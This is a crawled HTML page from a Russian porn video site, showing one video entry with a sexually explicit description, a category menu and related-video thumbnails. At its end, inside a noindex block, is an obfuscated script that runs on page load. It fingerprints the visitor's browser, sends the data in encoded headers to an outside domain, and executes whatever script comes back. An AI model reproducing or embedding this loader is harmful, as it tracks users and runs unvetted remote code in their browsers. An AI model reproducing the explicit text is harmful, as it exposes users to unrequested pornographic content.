

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domfap.net/video/trahaet-sebya-stakanom-i-kruzhkoj/
body_size: 5640
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Трахает себя стаканом и кружкой</title>
<meta name="description" content="Продолжительность видео: 01:08. Девушка настолько истосковалась по сексу, что мастурбирует засунув сначала стакан в свою пизду, а потом кружку. Бритая пизда молодой телки …" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://domfap.net/video/trahaet-sebya-stakanom-i-kruzhkoj/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.domfap.net/video/trahaet-sebya-stakanom-i-kruzhkoj/">
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Трахает себя стаканом и кружкой"/>
      <meta property="og:url" href="https://domfap.net/video/trahaet-sebya-stakanom-i-kruzhkoj/"/>
      <meta property="og:video" href="https://domfap.net/video/embed/155/"/>
      <meta property="og:description" content="Девушка настолько истосковалась по сексу, что мастурбирует засунув сначала стакан в свою пизду, а потом кружку. Бритая пизда молодой телки не может насытиться банальной мастурбацией пальцами, ей нужно проникновение. Так …"/>
      <meta property="video:duration" content="01:08"/>
      <meta property="og:image" href="https://domfap.net/screenshots/1/15405112_456239540_6.jpg"/>
      <meta property="og:site_name" content="DomFap"/>
      <meta property="ya:ovs:upload_date" content="02-12-2018"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="ya:ovs:languages" content="ru"/>
      <meta property="ya:ovs:status" content="published"/>
      <meta property="ya:ovs:content_id" content="155"/>
      <meta property="ya:ovs:available_platform" content="Desktop"/>
      <meta property="ya:ovs:available_platform" content="Mobile"/>
      <meta property="ya:ovs:views_total" content="8622"/>
	  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-6');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Смотри домашнее порно</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/search">
						<div class="search-inner">
							<input id="story" name="q" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="/video/category/aziatki/">Азиатки</a></li>
					<li><a href="/video/category/anal/">Анал</a></li>
					<li><a href="/video/category/arabki/">Арабки</a></li>
					<li><a href="/video/category/blondinki/">Блондинки</a></li>
                                        <li><a href="/video/category/bryunetki/">Брюнетки</a></li>
					<li><a href="/video/category/v-nizhnem-belye/">В нижнем белье</a></li>
                                        <li><a href="/video/category/volosatye/">Волосатые</a></li>
					<li><a href="/video/category/vtroem/">Втроем</a></li>
					<li><a href="/video/category/gang-bang/">Ганг Банг</a></li>
					<li><a href="/video/category/grudastye/">Грудастые</a></li>
                                        <li><a href="/video/category/gruppovoj-seks/">Групповой секс</a></li>
					<li><a href="/video/category/dvojnoe-proniknovenie/">Двойное</a></li>
                                        <li><a href="/video/category/drochka/">Дрочка</a></li>
					<li><a href="/video/category/zhopastye/">Жопастые</a></li>
					<li><a href="/video/category/zrelye/">Зрелые</a></li>
					<li><a href="/video/category/kompilyazii/">Компиляции</a></li>
                                        <li><a href="/video/category/latinki/">Латинки</a></li>
					<li><a href="/video/category/lesbiyanki/">Лесбиянки</a></li>
                                        <li><a href="/video/category/malenkiye-siski/">Маленькие сиськи</a></li>
					<li><a href="/video/category/masturbaciya/">Мастурбация</a></li>
					<li><a href="/video/category/mezhrassovoe/">Межрассовое</a></li>
					<li><a href="/video/category/minet/">Минет</a></li>
                                        <li><a href="/video/category/molodye/">Молодые</a></li>
					<li><a href="/video/category/na-ulice/">На улице</a></li>
                                        <li><a href="/video/category/negrityanki/">Негритянки</a></li>
					<li><a href="/video/category/nozhki/">Ножки</a></li>
					<li><a href="/video/category/pozhilye/">Пожилые</a></li>
					<li><a href="/video/category/pyanye/">Пьяные</a></li>
                                        <li><a href="/video/category/rimming/">Римминг</a></li>
					<li><a href="/video/category/russkie/">Русские</a></li> 
                                        <li><a href="/video/category/ryzhie/">Рыжие</a></li>
					<li><a href="/video/category/squirt/">Сквирт</a></li>
					<li><a href="/video/category/sperma/">Сперма</a></li>
					<li><a href="/video/category/tolstushki/">Толстушки</a></li>
                                        <li><a href="/video/category/hudye/">Худые</a></li>
					<li><a href="/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Трахает себя стаканом и кружкой</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
                                <div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/15405112_456239540.mp4", poster:"https://domfap.net/screenshots/1/15405112_456239540_6.jpg"});
                                </script>
				
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="155" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">40</span>)</span></div>
							<div><span class="rate-sub">8622 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+18</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>02.12.2018
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>01:08
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Девушка настолько истосковалась по сексу, что мастурбирует засунув сначала стакан в свою пизду, а потом кружку. Бритая пизда молодой телки не может насытиться банальной мастурбацией пальцами, ей нужно проникновение. Так как на секс игрушки у студентки денег нет, то она пихает в себя, все что попадается под руку. Сегодня под горячую руку возбужденной девушки попали стакан и кружка, которая она не сомневаясь, засунула в пизду.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/masturbaciya/">Мастурбация</a><a href="/video/category/molodye/">Молодые</a><a href="/video/category/russkie/">Русские</a></div>
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
		</div>	
	</div>
	
	<h2 class="main-title">Похожие порно видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/trah-tatuirovannoj-parochki/">
			<img src="https://domfap.net/screenshots/1/15405112_456240702_12.jpg" alt="Трах татуированной парочки">
			<div class="t-meta t-time">10:11</div>
		</a>
		<a class="thumb-caption" href="/video/trah-tatuirovannoj-parochki/">
			Трах татуированной парочки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/devushka-s-umnym-video-trahaetsya-v-glotku/">
			<img src="https://domfap.net/screenshots/1/15405112_456241118_2.jpg" alt="Девушка с умным лицом трахается в глотку">
			<div class="t-meta t-time">11:26</div>
		</a>
		<a class="thumb-caption" href="/video/devushka-s-umnym-video-trahaetsya-v-glotku/">
			Девушка с умным лицом трахается …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ozabochennyj-paren-polizal-i-vyebal-pizdu-molodoj-podruzhki/">
			<img src="https://domfap.net/screenshots/4/152046867_456244715_2.jpg" alt="Озабоченный парень полизал и выебал пизду молодой подружки">
			<div class="t-meta t-time">11:37</div>
		</a>
		<a class="thumb-caption" href="/video/ozabochennyj-paren-polizal-i-vyebal-pizdu-molodoj-podruzhki/">
			Озабоченный парень полизал и выебал …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/huduyu-shmonku-s-britoj-pilotkoj-otodrali-v-poze-rakom/">
			<img src="https://domfap.net/screenshots/4/152046867_456244276_17.jpg" alt="Худую шмоньку с бритой пилоткой отодрали в позе раком">
			<div class="t-meta t-time">02:44</div>
		</a>
		<a class="thumb-caption" href="/video/huduyu-shmonku-s-britoj-pilotkoj-otodrali-v-poze-rakom/">
			Худую шмоньку с бритой пилоткой …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ohrannik-zatyanul-na-rabotu-prostitutku/">
			<img src="https://domfap.net/screenshots/4/13292933_456240671_17.jpg" alt="Охранник затянул на работу проститутку">
			<div class="t-meta t-time">29:27</div>
		</a>
		<a class="thumb-caption" href="/video/ohrannik-zatyanul-na-rabotu-prostitutku/">
			Охранник затянул на работу проститутку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zhopastaya-devushka-trahaet-dildom-svoj-anus/">
			<img src="https://domfap.net/screenshots/4/152046867_456239372_20.jpg" alt="Жопастая девушка трахает дилдом свой анус">
			<div class="t-meta t-time">12:55</div>
		</a>
		<a class="thumb-caption" href="/video/zhopastaya-devushka-trahaet-dildom-svoj-anus/">
			Жопастая девушка трахает дилдом свой …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/blondinka-postanyvaet-v-poze-doggi/">
			<img src="https://domfap.net/screenshots/4/144820857_456241040_11.jpg" alt="Блондинка постанывает в позе догги">
			<div class="t-meta t-time">04:22</div>
		</a>
		<a class="thumb-caption" href="/video/blondinka-postanyvaet-v-poze-doggi/">
			Блондинка постанывает в позе догги
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/muzhiku-povezlo-chto-unego-zhena-lesbiyanka/">
			<img src="https://domfap.net/screenshots/3/115405112_456246551_5.jpg" alt="Мужику повезло что унего жена лесбиянка">
			<div class="t-meta t-time">02:33</div>
		</a>
		<a class="thumb-caption" href="/video/muzhiku-povezlo-chto-unego-zhena-lesbiyanka/">
			Мужику повезло что унего жена …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/seksvajf-prosit-muzha-ne-meshat/">
			<img src="https://domfap.net/screenshots/2/115405112_456243252_7.jpg" alt="Сексвайф просит мужа не мешать">
			<div class="t-meta t-time">02:57</div>
		</a>
		<a class="thumb-caption" href="/video/seksvajf-prosit-muzha-ne-meshat/">
			Сексвайф просит мужа не мешать
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/video-s-blondinkoj-olej-na-skrytuyu-kameru/">
			<img src="https://domfap.net/screenshots/2/75870354_170348898_11.jpg" alt="Видео с блондинкой Олей на скрытую камеру">
			<div class="t-meta t-time">14:00</div>
		</a>
		<a class="thumb-caption" href="/video/video-s-blondinkoj-olej-na-skrytuyu-kameru/">
			Видео с блондинкой Олей на …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ona-vsegda-konchaet-s-lyubimym/">
			<img src="https://domfap.net/screenshots/2/115405112_456243935_17.jpg" alt="Она всегда кончает с любимым">
			<div class="t-meta t-time">08:10</div>
		</a>
		<a class="thumb-caption" href="/video/ona-vsegda-konchaet-s-lyubimym/">
			Она всегда кончает с любимым
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/russkaya-ryzhaya-devushka-delaet-minet/">
			<img src="https://domfap.net/screenshots/1/15405112_456242073_4.jpg" alt="Русская рыжая девушка делает минет">
			<div class="t-meta t-time">14:28</div>
		</a>
		<a class="thumb-caption" href="/video/russkaya-ryzhaya-devushka-delaet-minet/">
			Русская рыжая девушка делает минет
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zrelka-otsosala-u-soseda-armyanina-i-poeblas-v-volosatuyu-shmonku/">
			<img src="https://domfap.net/screenshots/1/15405112_456240234_14.jpg" alt="Зрелка отсосала у соседа армянина и поеблась  в волосатую шмоньку">
			<div class="t-meta t-time">04:44</div>
		</a>
		<a class="thumb-caption" href="/video/zrelka-otsosala-u-soseda-armyanina-i-poeblas-v-volosatuyu-shmonku/">
			Зрелка отсосала у соседа армянина …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zaanalil-miluyu-hudyshku/">
			<img src="https://domfap.net/screenshots/1/15405112_456239689_5.jpg" alt="Зааналил милую худышку">
			<div class="t-meta t-time">03:51</div>
		</a>
		<a class="thumb-caption" href="/video/zaanalil-miluyu-hudyshku/">
			Зааналил милую худышку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ryzhaya-tatyana-konchaet-kogda-na-nee-drochat-muzhchiny/">
			<img src="https://domfap.net/screenshots/1/15405112_171788091_2.jpg" alt="Рыжая Татьяна кончает когда на нее дрочат мужчины">
			<div class="t-meta t-time">01:39</div>
		</a>
		<a class="thumb-caption" href="/video/ryzhaya-tatyana-konchaet-kogda-na-nee-drochat-muzhchiny/">
			Рыжая Татьяна кончает когда на …
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

	<footer class="footer with-bg">
			<div class="footer-in center">

				<div class="bot-text">
				@ 2018 - 2026 | Только домашнее порно - DomFap.net<br>
                                <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script><!--noindex-->
<script type="text/javascript">(function(){var sth="fdc0b1b4f07ef4003929ba7f8cb32c7a",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=91ead98f4ca1910b51abfbdc4906ed84"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<!--/noindex-->
</body>
</html>

